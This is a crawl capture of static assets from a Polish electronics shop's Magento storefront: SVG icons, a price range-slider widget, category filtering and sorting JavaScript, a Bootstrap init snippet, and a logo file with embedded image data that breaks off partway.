<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 26" style="enable-background:new 0 0 32 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M0,0v26h32V0H0z M30,24H2V2h28V24z M4.9,20.5l5.5-9.2l5.6,2.8l5.6-2.8l5.5,9.2l1.7-1l-5.4-9.1l5-2.5l-0.9-1.8
			L16,11.9L4.4,6.1L3.6,7.9l5,2.5l-5.4,9.1L4.9,20.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteCatalog/js/range-slider-widget.js
body_size: 1388
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Smile ElasticSuite to newer
 * versions in the future.
 *
 * @category  Smile
 * @package   Smile\ElasticsuiteCatalog
 * @author    Aurelien FOUCRET <aurelien.foucret@smile.fr>
 * @copyright 2020 Smile
 * @license   Open Software License ("OSL") v. 3.0
 */


/*jshint browser:true jquery:true*/
/*global alert*/

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'mage/template',
    'mage/translate',
    'jquery/ui',
    'jquery/ui-modules/widgets/slider',
    'Magento_Ui/js/modal/modal',
    'Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'
], function ($, priceUtil, mageTemplate, _) {

    "use strict";

    $.widget('smileEs.rangeSlider', {

        options: {
            fromLabel: '[data-role=from-label]',
            toLabel: '[data-role=to-label]',
            sliderBar: '[data-role=slider-bar]',
            message: '[data-role=message-box]',
            applyButton: '[data-role=apply-range]',
            rate: 1.0000,
            maxLabelOffset: 0.01,
            messageTemplates: {
                "displayOne": '<span class="msg">1 item</span>',
                "displayCount": '<span class="msg"><%- count %> items</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
        },

        _create: function () {
            this._initSliderValues();
            this._createSlider();
            this._refreshDisplay();
            this.element.find(this.options.applyButton).bind('click', this._applyRange.bind(this));
        },

        _initSliderValues: function () {
            this.rate = parseFloat(this.options.rate);
            this.from = Math.floor(this.options.currentValue.from * this.rate);
            this.to = Math.round(this.options.currentValue.to * this.rate);
            this.intervals = this.options.intervals.map(
                function (item) {
                    item.value = Math.round(item.value * this.rate);
                    return item
                }.bind(this)
            );
            this.minValue = Math.floor(this.options.minValue * this.rate);
            this.maxValue = Math.round(this.options.maxValue * this.rate);
        },

        _createSlider: function () {
            this.element.find(this.options.sliderBar).slider({
                range: true,
                min: this.minValue,
                max: this.maxValue,
                values: [this.from, this.to],
                slide: this._onSliderChange.bind(this),
                step: this.options.step
            });
        },

        _onSliderChange: function (ev, ui) {
            this.from = ui.values[0];
            this.to = ui.values[1];
            this._refreshDisplay();
        },

        _refreshDisplay: function () {
            this.count = this._getItemCount();

            if (this.element.find('[data-role=from-label]')) {
                this.element.find('[data-role=from-label]').html(this._formatLabel(this.from));
            }

            if (this.element.find('[data-role=to-label]')) {
                this.element.find('[data-role=to-label]').html(this._formatLabel(this.to - this.options.maxLabelOffset));
            }

            if (this.element.find('[data-role=message-box]')) {
                var messageTemplate = this.options.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                messageTemplate = $.mage.__('Number of products:') + ' ' + this.count;
                var message = mageTemplate(messageTemplate)(this);
                this.element.find('[data-role=message-box]').html(message);

                if (this.count > 0) {
                    this.element.find('[data-role=message-box]').removeClass('empty');
                } else {
                    this.element.find('[data-role=message-box]').addClass('empty');
                }

            }
        },

        _applyRange: function () {
            // Do not submit "rate applied" values. Revert the rate on submitted values.
            var range = {
                from: this.from * (1 / this.rate),
                to: this.to * (1 / this.rate)
            };

            var url = mageTemplate(this.options.urlTemplate)(range);
            this.element.find(this.options.applyButton).attr('href', url);
        },


        _getItemCount: function () {
            var from = this.from, to = this.to, intervals = this.intervals;
            var count = intervals.map(function (item) {
                return item.value >= from && item.value < to ? item.count : 0;
            })
                .reduce(function (a, b) {
                    return a + b;
                });
            return count;
        },

        _formatLabel: function (value) {
            var formattedValue = value;

            if (this.options.fieldFormat) {
                formattedValue = priceUtil.formatPrice(value, this.options.fieldFormat);
            }

            return formattedValue;
        }
    });

    return $.smileEs.rangeSlider;
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js
body_size: 3228
content:
require(['jquery', 'domReady!'], function($){
    $(".category_searcher").eq(1).css('display', 'none');
    $("#sorter_fix").on('change', sortCategory);
    $("#limiter").on('change', sortCategory);
    $(".category-searcher-input").on('change', filterCategory);
    var filter = $(".category-searcher-input").val();

    function filterCategory() {
        var filter = $(".category-searcher-input").val();
        var cat = $('.category-description').data('id') || getCategoryFromUrl();
        var url = $(".baseUrl").val() + 'catalogsearch/result/?q=' + filter + '&cat=' + cat;
        window.location.href = url;
    }

    function getCategoryFromUrl() {
        var regex = /cat=([^&]*)/;
        var matches = window.location.href.match(regex);
        if (!matches.length) {
            return '';
        }

        return matches[1];
    }

    function sortCategory() {

        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                const value = $(this).attr('filterValue');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })

        var range_url = '&';

        $('.range-item').each(function() {
            var code = $(this).data('filter-code');
            var from= $(this).data('value-from');
            var to= $(this).data('value-to');

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        var filter_url = '&';
        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    filter_url = filter_url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                filter_url = filter_url + key + '=' + value + '&';
            }
        })

        if (filter_url.substr(-1) === '&') {
            filter_url = filter_url.slice(0,-1)
        }

        var limitValue = $("#limiter option:selected").val();
        var sortValue = $("#sorter_fix option:selected").val();
        var category_url = $('.category-description').data('url-key');
        var categoryViewType = $('.modes-mode.active').data('value');
        if (typeof category_url !== 'undefined') {
            var url = category_url + '?product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url + '&product_list_mode=' + categoryViewType;
        } else {
            var searchQuery = $('.results').data('query');
            var url = '?q=' + searchQuery + '&product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url;
        }

        window.location.href = url;
    }

    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
// x = document.getElementsByClassName("toolbar-sorter sorter, control");
    x = document.querySelectorAll('.toolbar > .sorter,.limiter > .control')
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

    //Handle select
    $(document).on('click', ".limiter > .control > .select-items", sortCategory);
    $(document).on('click', ".sorter > .select-items", sortCategory);

    $(".category > .top").on("click", "a", function(){
        $(".loader-wrapper").addClass("show");
    });

    $('.selected_filter_button').click(function () {
        filterMultiSelect();
    })

    $('.smile-es-range-slider').on('mousedown', function () {
        $(this).attr('data-active-range-slider', '1');
    })

    /**
     * Redirect wo url with activated filters.
     */
    function filterMultiSelect() {
        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                let attributeValue = $(this).attr('filterValue');
                const value = attributeValue.replace('+','%2b');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })
        var url = '?';
        var href = window.location.href;
        var coreUrl = window.location.href.split('?')[0];
        if(href.includes('?')){
            var href = decodeURIComponent(href);
            var result = getAllUrlParams(href);
            $.each(result, function (key, value) {
                if (key in allAttributesArray) {
                } else {
                    url = url + key + '=' + value + '&';
                }
            })
        } else {
            var url = '?';
        }

        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    url = url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                url = url + key + '=' + value + '&';
            }
        })

        if (url === '?') {
            var range_url = '?';
        } else {
            var range_url = '&';
        }

        $('.smile-es-range-slider[data-active-range-slider="1"]').each(function() {
            var fromRaw = $(this).find("[data-role='from-label']").html();
            var toRaw = $(this).find("[data-role='to-label']").html();
            var code = $(this).data('range-slider-type');
            var from = extractNumber(fromRaw);
            var to = extractNumber(toRaw);

            if (parseFloat(from[0]) === 0) {
                from[0] = 0.01;
            }

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        if (url.substr(-1) === '&' || url.substr(-1) === '?') {
            url = url.slice(0,-1)
        }
        var readyUrl = coreUrl + url + range_url;
        window.location.href = readyUrl;
    }

    /**
     * Get url params.
     */
    function getAllUrlParams (url) {
        // get query string from url (optional) or window
        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        // we'll store the parameters here
        var obj = {};

        // if query string exists
        if (queryString) {

            // stuff after # is not part of query string, so get rid of it
            queryString = queryString.split('#')[0];

            // split our query string into its component parts
            var arr = queryString.split('&');

            for (var i = 0; i < arr.length; i++) {
                // separate the keys and the values
                var a = arr[i].split('=');

                // set parameter name and value (use 'true' if empty)
                var paramName = a[0];
                var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                // (optional) keep case consistent
                paramName = paramName.toLowerCase();
                if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                if (paramName.match(/\[(\d+)?\]$/)) {

                    // create key if it doesn't exist
                    var key = paramName.replace(/\[(\d+)?\]/, '');
                    if (!obj[key]) obj[key] = [];

                    // if it's an indexed array e.g. colors[2]
                    if (paramName.match(/\[\d+\]$/)) {
                        // get the index value and add the entry at the appropriate position
                        var index = /\[(\d+)\]/.exec(paramName)[1];
                        obj[key][index] = paramValue;
                    } else {
                        // otherwise add the value to the end of the array
                        obj[key].push(paramValue);
                    }
                } else {
                    // we're dealing with a string
                    if (!obj[paramName]) {
                        // if it doesn't exist, create property
                        obj[paramName] = paramValue;
                    } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                        // if property does exist and it's a string, convert it to an array
                        obj[paramName] = [obj[paramName]];
                        obj[paramName].push(paramValue);
                    } else {
                        // otherwise add the property
                        obj[paramName].push(paramValue);
                    }
                }
            }
        }

        return obj;
    }

    function extractNumber(string)
    {
        let stripped = string.replace('&nbsp;','');
        let replaced = stripped.replace(/,/g,'.');
        return replaced.match(/[/\d.]+/);
    }

    //mobile

    $("#filter-btn").on('click', function() {
        $(".side-bar.c-sidebar").toggleClass('active');
    });
    $("#filter-close-btn").on('click', function() {
        $(".side-bar.c-sidebar").removeClass('active');
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/initboot.js
body_size: 119
content:

// Bootstrap has a bug and we need to initialize it this way to include popper properly
// This will avoid "bootstrap require dropdown blahblah" error in console

define("initBootstrap", ["popper"], function(popper) {
    // set popper as required by Bootstrap
    window.Popper = popper;
    require(["bootstrap"], function(bootstrap) {
        // do nothing - just let Bootstrap initialise itself
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg
body_size: 40148
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="626.23999"
   height="79.360001"
   viewBox="0 0 626.23999 79.360001"
   sodipodi:docname="logo.svg"
   inkscape:version="1.3.1 (9b9bdc1480, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="1.8858585"
     inkscape:cx="313.12"
     inkscape:cy="39.504555"
     inkscape:window-width="1920"
     inkscape:window-height="1043"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="626.23999"
       height="79.360001"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;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&#10;H3KTb8AX8hv5YzPcZyya0RXKCJ0VWhv6MMwmTB7WEY6GzwjfEH5vpvlM6cy2CIjgR2yIuB9pGZkX&#10;+X0UKSoyqi7qUbRTdHF09yzWrORZ+2e9jvGPqYy5O9tqtnJ2Z6xqbFJsY+ybuIC4qriBeIf4RfGX&#10;EnQTJAntieTE2MQ9ieNzAudsmjOc5JpUlnRjruXcorkX5unOy553PFk1WZB8OIWYEpeyP+WDIEJQ&#10;LxhP5aduTR0T8oSbhU9FvqKNolGxt7hKPJLmnVaV9jjdO31D+miGT0Z1xjMJT1IreZEZkrkj801W&#10;RNberM/ZcdktOZSclJyjUg1plrQr1zC3KLdPZisrkw3keeZtyhuTh8r35CP5c/PbFWyFTNGjtFKu&#10;UA4WTC+oK3hbGFt4uEi9SFrUM99m/ur5IwuCFny9kLBQuLCz2Lh4WfHgIr9FuxYji1MXdy4xXVK6&#10;ZHhp8NJ9y2jLspb9UOJYUlXyannc8o5Sg9KlpUMrglc0lamUycturvRauWMVYZVkVe9ql9VbVn8q&#10;F5VfrHCsqK74sEa45uJXTl/VfPV5bdra3kq3yu3rSOuk626s91m/r0q9akHV0IbwDa0b8Y3lG19t&#10;St50oXpq9Y7NtM3KzQM1YTXtW8y2rNvyoTaj9nqdf13LVv2tq7e+2Sba1r/dd3vzDoMdFTve75Ts&#10;vLUreFdrvUV99W7S7oLdjxpiG7q/5n7duEd3T8Wej3ulewf2Re/ranRvbNyvv7+yCW1SNo0eSDpw&#10;5ZuAb9qb7Zp3tXBaKg7CQeXBJ9+mfHvjUOihzsPcw83fmX+39QjrSHkr0jq/dawto22gPaG97+iM&#10;o50dXh1Hvrf/fu8x42N1xzWPV56gnSg98fnkgpPjp2Snnp1OPz3Umdx590z8mWtdUV29Z0PPnj8X&#10;dO5Mt1/3yfPe549d8Lxw9CL3Ytslt0utPa49R35w/eFIr1tv62X3y+1XPK509E3rO9Hv03/6asDV&#10;c9f41y5dn3m978bsG7duJt0cuCW69fh29u0XdwruTNxdeo94r/y+2v3qB/oP6n+0/rFlwG3g+GDA&#10;YM/DWQ/vDgmHnv6U/9OH4dJHzEfVI0YjjY+dHx8bDRq98mTOk+GnsqcTz8p+Vv9563Or59/94vtL&#10;z1j82PAL+YvPv655qfNy76uprzrHI8cfvM55PfGm/K3O233vuO+638e9H5ko/ED+UPPR+mPHp9BP&#10;9z7nfP78L/eE8/stRzjPAAAAIGNIUk0AAHomAACAhAAA+gAAAIDoAAB1MAAA6mAAADqYAAAXcJy6&#10;UTwAAAAJcEhZcwAALiMAAC4jAXilP3YAAI1RSURBVHic7d13eBzV1cfxryQXucm99wbGmGowHhgz&#10;GNMhIYSSUEIg1CSEQHqvpL5pJBB6CSGEQCBAgADBxoMHhg4G2xh3415x75LeP1YEY1R2tTP3zsz+&#10;Ps/jhzcvqzmH9e7d1Zx7zymrra1FREREREREREREREREREQkDuW2ExARERERERERERERERERkexS&#10;UVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmNitIi&#10;IiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQWERER&#10;EREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiIiIiI&#10;iIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERERERE&#10;REREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIiIiIi&#10;IiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiIiIiIiIiIxEZFaRERERERERERERERERER&#10;iY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVEREREREREREREREREJDYqSouIiIiIiIiIiIiIiIiISGxU&#10;lBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIiIrFRUVpERERERERERERERERERGKjorSI&#10;iIiIiIiIiIiIiIiIiMSmhe0E8lX2je/ZTkFERERERERERNLtU8C9tpMQEREREYnQt2p/fc2vbCfR&#10;FJ2UFhERERERERGRUjHedgIiIiIiIhGbZDuBfKgoLSIiIiIiIiIipWKC7QRERERERCK0DnjNdhL5&#10;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&#10;bScSFzf0TwXeJjdyR